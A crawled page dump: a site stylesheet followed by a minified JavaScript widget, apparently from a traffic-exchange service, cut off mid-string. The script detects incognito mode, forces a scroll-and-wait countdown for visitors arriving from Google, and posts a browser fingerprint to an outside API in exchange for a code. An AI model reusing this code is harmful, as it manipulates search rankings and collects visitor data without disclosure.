.header-bottom .header-nav > li > .sub-menu li:hover {
    background: #ee1f28;
}
.page-numbers {
    margin-bottom: 20px !important;
}
.header, .header-wrapper {
    background: url(images/bottom-pattern.png)repeat #ee1f28  !important;
}
.box__right__layout .widget .is-divider {
    display: none;
}
.box__sec__Ct {

}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 0;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
    text-align: center;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}



@media only screen and (max-width: 1024px) {
    .section__width .box__left__layout {
        width: 100%;
        margin-bottom: 15px;
    }  
    .section__width .box__right__layout {
        width: 100%;
    }
    .mobile-nav .nav-icon i {
        color: #fff;
    }  
    .off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
        background: #fff;
    }
}




@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.title__home .section-title span {
    font-size: 22px;
    line-height: 33px;
}
.news-style-22 .news-item-posts {
    display: block;
}
.news-style-22 .news-item-posts .nth__nth {
    /*width: 100% !important;*/
    border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
    float: left;
    width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
    float: right;
}
.news-style-22 .news-item-posts .sale {
    font-size: 13px;
    font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
    font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
    display: block;
}
.box__colum__left .news-thumb {
    width: 100%;
    margin-bottom: 15px;
}
.box__colum__left .box__slider {
    width: 100%;
    padding: 0;
}
.box__colum__right .news-item-clear {
    width: 100%;
}
.news-post-news .box__thumb__img {
    width: 100%;
}
.news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.footer-widgets .widget  {
    margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
    height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
    width: 100% !important;
    clear: both;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://b-traffic.pages.dev/b_bt.js
body_size: 6766
content:
!function(){var e={};!function(){var t=e;t.detectIncognito=void 0,t.detectIncognito=function(){return new Promise(function(e,t){var o,n,r="Unknown";function i(t){e({isPrivate:t,browserName:r})}function a(e){return e===eval.toString().length}void 0!==(n=navigator.vendor)&&0===n.indexOf("Apple")&&a(37)?(r="Safari",void 0!==navigator.maxTouchPoints?function(){var e=String(Math.random());try{window.indexedDB.open(e,1).onupgradeneeded=function(t){var o,n,r=null===(o=t.target)||void 0===o?void 0:o.result;try{r.createObjectStore("test",{autoIncrement:!0}).put(new Blob),i(!1)}catch(e){var a=e;return e instanceof Error&&(a=null!==(n=e.message)&&void 0!==n?n:e),i("string"==typeof a&&/BlobURLs are not yet supported/.test(a))}finally{r.close(),window.indexedDB.deleteDatabase(e)}}}catch(e){return i(!1)}}():function(){var e=window.openDatabase,t=window.localStorage;try{e(null,null,null,null)}catch(e){return i(!0)}try{t.setItem("test","1"),t.removeItem("test")}catch(e){return i(!0)}i(!1)}()):function(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")&&a(33)}()?(o=navigator.userAgent,r=o.match(/Chrome/)?void 0!==navigator.brave?"Brave":o.match(/Edg/)?"Edge":o.match(/OPR/)?"Opera":"Chrome":"Chromium",void 0!==self.Promise&&void 0!==self.Promise.allSettled?navigator.webkitTemporaryStorage.queryUsageAndQuota(function(e,t){var o;i(Math.round(t/1048576)<2*Math.round((void 0!==(o=window).performance&&void 0!==o.performance.memory&&void 0!==o.performance.memory.jsHeapSizeLimit?performance.memory.jsHeapSizeLimit:1073741824)/1048576))},function(e){t(new Error("detectIncognito somehow failed to query storage quota: "+e.message))}):(0,window.webkitRequestFileSystem)(0,1,function(){i(!1)},function(){i(!0)})):void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance&&a(37)?(r="Firefox",i(void 0===navigator.serviceWorker)):void 0!==navigator.msSaveBlob&&a(39)?(r="Internet Explorer",i(void 0===window.indexedDB)):t(new Error("detectIncognito cannot determine the browser"))})},function(){if("https://www.google.com/"==document.referrer||"https://www.google.com.vn/"==document.referrer||document.referrer.includes("https://www.google.com")){(style=document.createElement("style")).type="text/css",style.innerHTML="\n  .encodelink-embed-btn-container {\n    cursor: not-allowed;\n    \n  }\n\n  .encodelink-embed-btn-container * {\n    margin: 0;\n    padding: 0;\n    box-sizing: border-box;\n  }\n  .encodelink-embed-btn-container {\n    --traffic-button-color: #000;\n    --traffic-button-bg: #FFE540;\n    --traffic-button-height: 36px;\n    --traffic-button-padding-x: 20px;\n    --traffic-button-padding-y: 8px;\n\n    display: inline-block;\n    padding-top: calc(\n      (var(--traffic-button-logo-size) - var(--traffic-button-height)) / 2\n    );\n    padding-bottom: calc(\n      (var(--traffic-button-logo-size) - var(--traffic-button-height)) / 2\n    );\n    padding-left: var(--traffic-button-image-position-left);\n    margin: 0;\n    border: 1px solid transparent;\n    outline: none;\n\n    color: var(--traffic-button-color);\n    background-color: transparent;\n\n    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI',\n      Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue',\n      sans-serif;\n    font-weight: 700 !important;\n    font-size: 16px !important;\n    line-height: 1.15 !important;\n    white-space: nowrap !important;\n    vertical-align: middle;\n\n    cursor: pointer;\n    transition: all 0.3 ease;\n  }\n\n  .encodelink-embed-btn {\n    position: relative;\n    color: var(--traffic-button-color);\n    background-color: var(--traffic-button-bg);\n    border-radius: 1000px;\n  }\n\n  .encodelink-embed-btn:hover {\n    filter: grayscale(10%);\n  }\n\n  .encodelink-embed-btn:active {\n    filter: grayscale(20%);\n  }\n\n  .encodelink-embed-btn__content {\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    height: var(--traffic-button-height);\n    padding-left: var(--traffic-button-padding-x);\n    padding-right: var(--traffic-button-padding-x);\n  }\n\n  .encodelink-embed-btn-container.active {\n    padding-top: calc(\n      (var(--traffic-button-logo-size)) / 2\n    );\n    padding-bottom: 0;\n    padding-left: 0;\n  }\n\n  .encodelink-embed-btn-container.active .encodelink-embed-btn {\n    border-radius: 16px;\n    padding-top: calc(\n      (var(--traffic-button-logo-size)) / 2\n    );\n    padding-bottom: calc(\n      (var(--traffic-button-logo-size)) / 4\n    );\n   }\n\n  .star-container {\n      display: flex;\n      justify-content: center;\n      align-items: center;\n      height: 100vh;\n      background-color: #333;\n  }\n\n  .star-svg {\n      width: 100px;\n      height: 100px;\n  }\n\n  .star-path {\n      fill: #b0e57c;\n      stroke: #3e8e41;\n      stroke-width: 4;\n      stroke-linejoin: round; /* Làm tròn các góc nối */\n  }\n\n  .star-text {\n      font-size: 30px;\n      font-weight: bold;\n      fill: #000;\n  }\n\n  .heart {\n    position: fixed;\n    max-width: 80%;\n    inset: 0;\n    margin: auto;\n    width: fit-content;\n    height: 100px;\n    fill: #f99;\n  }\n\n  .noti-encodelink-embed-btn-container {\n    z-index: 999999;\n    cursor: not-allowed;\n    \n  }\n\n  .noti-encodelink-embed-btn-container .hide-noti {\n    opacity: 0;\n  }\n\n  .noti-encodelink-embed-btn-container * {\n    margin: 0;\n    padding: 0;\n    box-sizing: border-box;\n  }\n\n  .noti-encodelink-embed-btn-container {\n    --traffic-button-color: #000;\n    --traffic-button-bg: #FFE540;\n    --traffic-button-height: 36px;\n    --traffic-button-logo-size: 48px;\n    --traffic-button-padding-logo: calc(var(--traffic-button-logo-size) * 0.25);\n    --traffic-button-image-position-left: 39.8px;\n    --traffic-button-padding-x: 20px;\n    --traffic-button-padding-y: 8px;\n\n    display: inline-block;\n    padding-top: calc(\n      (var(--traffic-button-logo-size) - var(--traffic-button-height)) / 2\n    );\n    padding-bottom: calc(\n      (var(--traffic-button-logo-size) - var(--traffic-button-height)) / 2\n    );\n    padding-left: var(--traffic-button-image-position-left);\n    border: 1px solid transparent;\n    outline: none;\n\n    color: var(--traffic-button-color);\n    background-color: transparent;\n\n    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI',\n      Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue',\n      sans-serif;\n    font-weight: 700 !important;\n    font-size: 16px !important;\n    line-height: 1.15 !important;\n    vertical-align: middle;\n\n    cursor: pointer;\n    transition: all 0.3 ease;\n  }\n  .noti-encodelink-embed-btn {\n    color: var(--traffic-button-color);\n    background-color: var(--traffic-button-bg);\n  }\n  .noti-encodelink-embed-btn__content {\n    display: flex;\n    align-items: center;\n    word-wrap:break-word;\n    justify-content: center;\n    height: var(--traffic-button-height);\n    padding-left: var(--traffic-button-padding-x);\n    padding-right: var(--traffic-button-padding-x);\n  }\n  .noti-encodelink-embed-btn__logo-container {\n    position: absolute;\n    top: 25% !important;\n    left: 0;\n\n    transform: translateY(-50%);\n    transform: translateY(-50%)\n      translateX(calc(var(--traffic-button-image-position-left) * -1));\n    width: var(--traffic-button-logo-size) !important;\n    height: var(--traffic-button-logo-size) !important;\n    padding: var(--traffic-button-padding-logo);\n    border: 1px solid #fff;\n    border-radius: 50%;\n    background-color: var(--traffic-button-bg);\n\n    \n  }\n\n  .noti-encodelink-embed-btn__logo-image {\n    width: 100% !important;\n    height: 100% !important;\n    object-fit: contain !important;\n  }\n   .noti-encodelink-embed-btn-container.active {\n    padding-top: calc(\n      (var(--traffic-button-logo-size)) / 2\n    );\n    padding-bottom: 0;\n    padding-left: 0;\n  }\n\n  .noti-encodelink-embed-btn-container.active .noti-encodelink-embed-btn__logo-container {\n    top: 0;\n    left: 50%;\n    transform: translate(-50%, -50%);\n  }\n\n  .noti-encodelink-embed-btn-container.active .noti-encodelink-embed-btn {\n    border-radius: 16px;\n    padding-top: calc(\n      (var(--traffic-button-logo-size)) / 2\n    );\n    padding-bottom: calc(\n      (var(--traffic-button-logo-size)) / 4\n    );\n  }",document.getElementsByTagName("head")[0].appendChild(style);let n=document.getElementById("encodelink-embed-btn");var notiBtn=document.getElementById("noti-encodelink-embed-btn");n.innerHTML='\n    <div class="encodelink-embed-btn-container">\n      <svg class="star-svg" id="start-tf" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n\t\t\t\t viewBox="0 0 100 89" style="enable-background:new 0 0 100 89;" xml:space="preserve">\n\t\t\t<style type="text/css">\n\t\t\t\t.st0{fill:#EEB91F;}\n\t\t\t\t.st1{fill:#360E0D;}\n\t\t\t\t.st2{fill:#FFE540;}\n\t\t\t</style>\n\t\t\t<g>\n\t\t\t\t<path class="st0" d="M55.67,4.02L66,23.53c0.84,1.59,2.42,2.68,4.23,2.92l24.08,3.26c4.7,0.64,6.54,6.33,3.06,9.49L80.3,54.72\n\t\t\t\t\tc-1.4,1.28-2.05,3.16-1.71,5.01l4.08,22.16c0.82,4.46-3.92,7.93-8.07,5.9L52.88,77.14c-1.79-0.88-3.9-0.88-5.7,0L25.45,87.78\n\t\t\t\t\tc-4.15,2.03-8.89-1.43-8.07-5.9l4.08-22.16c0.34-1.85-0.3-3.73-1.71-5.01L2.68,39.2c-3.48-3.16-1.64-8.85,3.06-9.49l24.08-3.26\n\t\t\t\t\tc1.81-0.25,3.39-1.34,4.23-2.92L44.38,4.02C46.76-0.47,53.3-0.47,55.67,4.02z"/>\n\t\t\t\t<path class="st1" d="M77.14,88.87c-0.93,0-1.87-0.21-2.75-0.64L52.66,77.58c-1.65-0.81-3.61-0.81-5.26,0L25.67,88.23\n\t\t\t\t\tc-2.12,1.04-4.61,0.8-6.49-0.62c-1.84-1.39-2.69-3.56-2.28-5.81l4.08-22.16c0.31-1.69-0.27-3.39-1.56-4.56L2.35,39.57\n\t\t\t\t\tc-1.73-1.58-2.38-3.93-1.69-6.15c0.7-2.26,2.63-3.87,5.02-4.2l24.08-3.26c1.65-0.22,3.09-1.22,3.86-2.67l10.33-19.5\n\t\t\t\t\tc1.2-2.27,3.48-3.63,6.08-3.63l0,0c2.61,0,4.88,1.36,6.08,3.63L66.44,23.3c0.77,1.45,2.21,2.44,3.86,2.67l24.08,3.26\n\t\t\t\t\tc2.39,0.32,4.32,1.93,5.02,4.2c0.69,2.22,0.04,4.57-1.69,6.15l-17.08,15.5c-1.28,1.17-1.87,2.87-1.56,4.56l4.08,22.16\n\t\t\t\t\tc0.41,2.24-0.44,4.41-2.28,5.81C79.77,88.44,78.46,88.87,77.14,88.87z M50.03,75.99c1.05,0,2.11,0.24,3.06,0.71l21.73,10.65\n\t\t\t\t\tc1.79,0.88,3.88,0.68,5.46-0.52c1.54-1.16,2.25-2.98,1.9-4.84L78.1,59.83c-0.37-2.02,0.32-4.07,1.86-5.46l17.07-15.51\n\t\t\t\t\tc1.47-1.33,2-3.25,1.42-5.12c-0.59-1.89-2.2-3.24-4.21-3.51l-24.08-3.26c-1.97-0.27-3.68-1.46-4.6-3.18L55.24,4.25\n\t\t\t\t\tc-1.03-1.94-2.98-3.1-5.21-3.1s-4.18,1.16-5.21,3.1L34.49,23.76c-0.91,1.73-2.63,2.91-4.6,3.18L5.81,30.2\n\t\t\t\t\tc-2.01,0.27-3.62,1.62-4.21,3.51c-0.58,1.87-0.05,3.79,1.42,5.12l17.07,15.51c1.54,1.4,2.23,3.44,1.86,5.46l-4.08,22.16\n\t\t\t\t\tc-0.34,1.87,0.37,3.68,1.9,4.84c1.58,1.2,3.67,1.4,5.46,0.52l21.73-10.65C47.92,76.22,48.98,75.99,50.03,75.99z"/>\n\t\t\t</g>\n\t\t\t<g>\n\t\t\t\t<path class="st2" d="M55.15,10.73l8.67,16.37c0.71,1.33,2.03,2.25,3.55,2.45l20.2,2.74c3.95,0.53,5.49,5.31,2.57,7.96L75.81,53.26\n\t\t\t\t\tc-1.18,1.07-1.72,2.65-1.43,4.2l3.42,18.59c0.69,3.74-3.29,6.65-6.77,4.95L52.8,72.07c-1.5-0.74-3.27-0.74-4.78,0L29.8,81\n\t\t\t\t\tc-3.48,1.7-7.46-1.2-6.77-4.95l3.42-18.59c0.28-1.55-0.26-3.13-1.43-4.2L10.7,40.25c-2.92-2.65-1.38-7.43,2.57-7.96l20.2-2.74\n\t\t\t\t\tc1.52-0.21,2.84-1.12,3.55-2.45l8.67-16.37C47.67,6.97,53.16,6.97,55.15,10.73z"/>\n\t\t\t</g>\n\t\t\t<text x="50" y="52" class="star-text" text-anchor="middle" dominant-baseline="middle" id="encodelink-embed-btn__content">\n                Mã\n            </text>\n\t\t</svg>\n    <div class="encodelink-embed-btn">\n        <div class="encodelink-embed-btn__content">LẤY MÃ</div>\n    </div>\n   </div>\n  ';var codeBtnNotiChild=null;let t=n.querySelector(".encodelink-embed-btn-container"),e=document.getElementById("start-tf"),i=n.querySelector(".encodelink-embed-btn__content");e.style.display="flex",i.style.display="none";let o=document.getElementById("encodelink-embed-btn__content");var codeBtnTimeText=null,scrollBtn=0,scrollMove=0,stopHere=!1,is_scroll=0;let r=0;var counter=19;let s=1e3,a=!1,c=!1;var apv="https://apiclient.owly.top/api/gen-code/";n.onclick=async function(l){if(!c&&!a){c=!0;var d=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,n=>(n^crypto.getRandomValues(new Uint8Array(1))[0]&15>>n/4).toString(16));setCookie("vid",d,6);let u=await optionData(apv+"ping",d);counter=u.headers.get("Cd")??60;var b=u.headers.get("Ms")??0;is_scroll=u.headers.get("Msc")??0,1==1?detectIncognito().then(n=>{n.isPrivate?alert("Vui lòng tắt chế độ ẩn danh"):requestAnimationFrame(m)}):requestAnimationFrame(m),1==is_scroll&&(notiBtn.innerHTML='\n              <div class="heart noti-encodelink-embed-btn-container active">\n                <div class="noti-encodelink-embed-btn hide-noti">\n                <div class="noti-encodelink-embed-btn__logo-container">\n                  <svg class="star-svg noti-encodelink-embed-btn__logo-image"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n\t\t\t\t                 viewBox="0 0 100 89" style="enable-background:new 0 0 100 89;" xml:space="preserve">\n\t\t\t                <style type="text/css">\n\t\t\t\t                .st0{fill:#EEB91F;}\n\t\t\t\t                .st1{fill:#360E0D;}\n\t\t\t\t                .st3{fill:#000;}\n\t\t\t                </style>\n\t\t\t                <g>\n\t\t\t\t                <path class="st0" d="M55.67,4.02L66,23.53c0.84,1.59,2.42,2.68,4.23,2.92l24.08,3.26c4.7,0.64,6.54,6.33,3.06,9.49L80.3,54.72\n\t\t\t\t\t                c-1.4,1.28-2.05,3.16-1.71,5.01l4.08,22.16c0.82,4.46-3.92,7.93-8.07,5.9L52.88,77.14c-1.79-0.88-3.9-0.88-5.7,0L25.45,87.78\n\t\t\t\t\t                c-4.15,2.03-8.89-1.43-8.07-5.9l4.08-22.16c0.34-1.85-0.3-3.73-1.71-5.01L2.68,39.2c-3.48-3.16-1.64-8.85,3.06-9.49l24.08-3.26\n\t\t\t\t\t                c1.81-0.25,3.39-1.34,4.23-2.92L44.38,4.02C46.76-0.47,53.3-0.47,55.67,4.02z"/>\n\t\t\t\t                <path class="st1" d="M77.14,88.87c-0.93,0-1.87-0.21-2.75-0.64L52.66,77.58c-1.65-0.81-3.61-0.81-5.26,0L25.67,88.23\n\t\t\t\t\t                c-2.12,1.04-4.61,0.8-6.49-0.62c-1.84-1.39-2.69-3.56-2.28-5.81l4.08-22.16c0.31-1.69-0.27-3.39-1.56-4.56L2.35,39.57\n\t\t\t\t\t                c-1.73-1.58-2.38-3.93-1.69-6.15c0.7-2.26,2.63-3.87,5.02-4.2l24.08-3.26c1.65-0.22,3.09-1.22,3.86-2.67l10.33-19.5\n\t\t\t\t\t                c1.2-2.27,3.48-3.63,6.08-3.63l0,0c2.61,0,4.88,1.36,6.08,3.63L66.44,23.3c0.77,1.45,2.21,2.44,3.86,2.67l24.08,3.26\n\t\t\t\t\t                c2.39,0.32,4.32,1.93,5.02,4.2c0.69,2.22,0.04,4.57-1.69,6.15l-17.08,15.5c-1.28,1.17-1.87,2.87-1.56,4.56l4.08,22.16\n\t\t\t\t\t                c0.41,2.24-0.44,4.41-2.28,5.81C79.77,88.44,78.46,88.87,77.14,88.87z M50.03,75.99c1.05,0,2.11,0.24,3.06,0.71l21.73,10.65\n\t\t\t\t\t                c1.79,0.88,3.88,0.68,5.46-0.52c1.54-1.16,2.25-2.98,1.9-4.84L78.1,59.83c-0.37-2.02,0.32-4.07,1.86-5.46l17.07-15.51\n\t\t\t\t\t                c1.47-1.33,2-3.25,1.42-5.12c-0.59-1.89-2.2-3.24-4.21-3.51l-24.08-3.26c-1.97-0.27-3.68-1.46-4.6-3.18L55.24,4.25\n\t\t\t\t\t                c-1.03-1.94-2.98-3.1-5.21-3.1s-4.18,1.16-5.21,3.1L34.49,23.76c-0.91,1.73-2.63,2.91-4.6,3.18L5.81,30.2\n\t\t\t\t\t                c-2.01,0.27-3.62,1.62-4.21,3.51c-0.58,1.87-0.05,3.79,1.42,5.12l17.07,15.51c1.54,1.4,2.23,3.44,1.86,5.46l-4.08,22.16\n\t\t\t\t\t                c-0.34,1.87,0.37,3.68,1.9,4.84c1.58,1.2,3.67,1.4,5.46,0.52l21.73-10.65C47.92,76.22,48.98,75.99,50.03,75.99z"/>\n\t\t\t                </g>\n\t\t\t                <g>\n\t\t\t\t                <path class="st3" d="M55.15,10.73l8.67,16.37c0.71,1.33,2.03,2.25,3.55,2.45l20.2,2.74c3.95,0.53,5.49,5.31,2.57,7.96L75.81,53.26\n\t\t\t\t\t                c-1.18,1.07-1.72,2.65-1.43,4.2l3.42,18.59c0.69,3.74-3.29,6.65-6.77,4.95L52.8,72.07c-1.5-0.74-3.27-0.74-4.78,0L29.8,81\n\t\t\t\t\t                c-3.48,1.7-7.46-1.2-6.77-4.95l3.42-18.59c0.28-1.55-0.26-3.13-1.43-4.2L10.7,40.25c-2.92-2.65-1.38-7.43,2.57-7.96l20.2-2.74\n\t\t\t\t\t                c1.52-0.21,2.84-1.12,3.55-2.45l8.67-16.37C47.67,6.97,53.16,6.97,55.15,10.73z"/>\n\t\t\t                </g>\n\t\t                </svg>\n                  </div>\n                  <div class="noti-encodelink-embed-btn__content" id="noti-text">Vui lòng di chuyển thanh cuộn trang để tiếp tục lấy mã!</div>\n                  <div class="noti-encodelink-embed-btn__content" id="noti-time">Thời gian còn lại: 0s</div>\n                </div>\n              </div>\n            ',codeBtnNotiChild=notiBtn.querySelector(".noti-encodelink-embed-btn"),codeBtnNotiText=document.getElementById("noti-text"),codeBtnTimeText=document.getElementById("noti-time")),n.classList.add("encodelink-embed-btn--disabled");var g=0,p=!1;addEventListener("scroll",n=>{if(!p){scrollMove=document.scrollingElement.scrollTop;var t=scrollBtn-scrollMove;if(t<0&&(t*=-1),scrollBtn>0){t/scrollBtn*100>10&&(g=0,stopHere&&(stopHere=!1,requestAnimationFrame(m)))}else{var e=document.scrollingElement.scrollHeight;scrollMove/e*100>10&&(g=0,stopHere&&(stopHere=!1,requestAnimationFrame(m)))}}});var f=document.scrollingElement.scrollTop;async function m(c){if(!p){if(1==is_scroll){if(stopHere)return t.classList.add("active"),codeBtnNotiChild.classList.remove("hide-noti"),codeBtnNotiText.style.display="flex",e.style.display="none",i.style.display="flex",void(i.innerHTML="Vui lòng di chuyển thanh cuộn trang<br/>để tiếp tục lấy mã");codeBtnNotiText.style.display="none",t.classList.remove("active")}if(r<=c&&(1==is_scroll&&(10==++g&&f==document.scrollingElement.scrollTop&&(stopHere=!0,g=0),f=document.scrollingElement.scrollTop,scrollBtn=document.scrollingElement.scrollTop),counter-=1,e.style.display="flex",i.style.display="none",o.innerHTML=counter,1==is_scroll&&(codeBtnTimeText.innerHTML="Thời gian còn lại: "+counter+"s"),r=c+s),counter>0)requestAnimationFrame(m);else if(1==b)await optionData(apv+"ping2",d),p=!0,1==is_scroll&&(codeBtnTimeText.innerHTML="Vui lòng click vào link bài viết<br/>bất kỳ để lấy mã"),setTimeout(function(n){document.getElementById("noti-encodelink-embed-btn").remove()},5e3),setCookie("bus",1,5),t.classList.add("active"),n.classList.remove("encodelink-embed-btn--disabled"),e.style.display="none",i.style.display="flex",i.innerHTML="Vui lòng click vào link bài viết<br/>bất kỳ để lấy mã",a=!0;else{var l,u,v,h="";screen.width&&(h+=(width=screen.width?screen.width:"")+" x "+(height=screen.height?screen.height:""));var x=navigator.appVersion,w=navigator.userAgent,k=navigator.appName,y=""+parseFloat(navigator.appVersion),L=parseInt(navigator.appVersion,10);-1!=(u=w.indexOf("Opera"))&&(k="Opera",y=w.substring(u+6),-1!=(u=w.indexOf("Version"))&&(y=w.substring(u+8))),-1!=(u=w.indexOf("OPR"))?(k="Opera",y=w.substring(u+4)):-1!=(u=w.indexOf("MSIE"))?(k="Microsoft Internet Explorer",y=w.substring(u+5)):-1!=(u=w.indexOf("Chrome"))?(k="Chrome",y=w.substring(u+7)):-1!=(u=w.indexOf("Safari"))?(k="Safari",y=w.substring(u+7),-1!=(u=w.indexOf("Version"))&&(y=w.substring(u+8))):-1!=(u=w.indexOf("Firefox"))?(k="Firefox",y=w.substring(u+8)):-1!=w.indexOf("Trident/")?(k="Microsoft Internet Explorer",y=w.substring(w.indexOf("rv:")+3)):(l=w.lastIndexOf(" ")+1)<(u=w.lastIndexOf("/"))&&(k=w.substring(l,u),y=w.substring(u+1),k.toLowerCase()==k.toUpperCase()&&(k=navigator.appName)),-1!=(v=y.indexOf(";"))&&(y=y.substring(0,v)),-1!=(v=y.indexOf(" "))&&(y=y.substring(0,v)),-1!=(v=y.indexOf(")"))&&(y=y.substring(0,v)),isNaN(L=parseInt(""+y,10))&&(y=""+parseFloat(navigator.appVersion),L=parseInt(navigator.appVersion,10));var W=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(x),O=!!navigator.cookieEnabled;void 0!==navigator.cookieEnabled||O||(document.cookie="testcookie",O=-1!=document.cookie.indexOf("testcookie"));var _="-",T=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Linux",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var S in T){var M=T[S];if(M.r.test(w)){_=M.s;break}}var N="-";switch(/Windows/.test(_)&&(N=/Windows (.*)/.exec(_)[1],_="Windows"),_){case"Mac OS X":N=/Mac OS X (10[\.\_\d]+)/.exec(w)[1];break;case"Android":N=/Android ([\.\_\d]+)/.exec(w)[1];break;case"iOS":N=(N=/OS (\d+)_(\d+)_?(\d+)?/.exec(x))[1]+"."+N[2]+"."+(0|N[3])}let t={screen:h,browser_name:k,browser_version:y,browser_major_version:L.toString(),is_mobile:W,os_name:_,os_version:N,is_cookies:O,href:window.location.href,user_agent:navigator.userAgent,hostname:"https://"+window.location.hostname};postData(apv+"get-code",t,d).then(t=>{p=!0,e.style.display="none",i.style.display="flex",i.innerHTML=t.code,a=!0,1==is_scroll&&(codeBtnTimeText.innerHTML="Đã hoàn thành!!!<br/>Vui lòng kéo xuống cuối trang để lấy mã"),setTimeout(function(n){document.getElementById("noti-encodelink-embed-btn").remove()},5e3),n.classList.remove("encodelink-embed-btn--disabled"),n.classList.add("encodelink-embed-btn--show-code")})}}}}}}let checkStep2_b=getCookie("bus");if(document.referrer.includes(document.location.origin)&&""!=checkStep2_b&&"0"!=checkStep2_b){var style;setCookie("bus",0,1),(style=document.createElement("style")).type="text/css",style.innerHTML="\n  .encodelink-embed-btn-container {\n    cursor: not-allowed;\n    \n  }\n\n  .encodelink-embed-btn-container * {\n    margin: 0;\n    padding: 0;\n    box-sizing: border-box;\n  }\n  .encodelink-embed-btn-container {\n    --traffic-button-color: #000;\n    --traffic-button-bg: #FFE540;\n    --traffic-button-height: 36px;\n    --traffic-button-padding-x: 20px;\n    --traffic-button-padding-y: 8px;\n\n    display: inline-block;\n    padding-top: calc(\n      (var(--traffic-button-logo-size) - var(--traffic-button-height)) / 2\n    );\n    padding-bottom: calc(\n      (var(--traffic-button-logo-size) - var(--traffic-button-height)) / 2\n    );\n    padding-left: var(--traffic-button-image-position-left);\n    margin: 0;\n    border: 1px solid transparent;\n    outline: none;\n\n    color: var(--traffic-button-color);\n    background-color: transparent;\n\n    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI',\n      Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue',\n      sans-serif;\n    font-weight: 700 !important;\n    font-size: 16px !important;\n    line-height: 1.15 !important;\n    white-space: nowrap !important;\n    vertical-align: middle;\n\n    cursor: pointer;\n    transition: all 0.3 ease;\n  }\n\n  .encodelink-embed-btn {\n    position: relative;\n    color: var(--traffic-button-color);\n    background-color: var(--traffic-button-bg);\n    border-radius: 1000px;\n  }\n\n  .encodelink-embed-btn:hover {\n    filter: grayscale(10%);\n  }\n\n  .encodelink-embed-btn:active {\n    filter: grayscale(20%);\n  }\n\n  .encodelink-embed-btn__content {\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    height: var(--traffic-button-height);\n    padding-left: var(--traffic-button-padding-x);\n    padding-right: var(--traffic-button-padding-x);\n  }\n\n  .encodelink-embed-btn-container.active {\n    padding-top: calc(\n      (var(--traffic-button-logo-size)) / 2\n    );\n    padding-bottom: 0;\n    padding-left: 0;\n  }\n\n  .encodelink-embed-btn-container.active .encodelink-embed-btn {\n    border-radius: 16px;\n    padding-top: calc(\n      (var(--traffic-button-logo-size)) / 2\n    );\n    padding-bottom: calc(\n      (var(--traffic-button-logo-size)) / 4\n    );\n   }\n\n  .star-container {\n      display: flex;\n      justify-content: center;\n      align-items: center;\n      height: 100vh;\n      background-color: #333;\n  }\n\n  .star-svg {\n      width: 100px;\n      height: 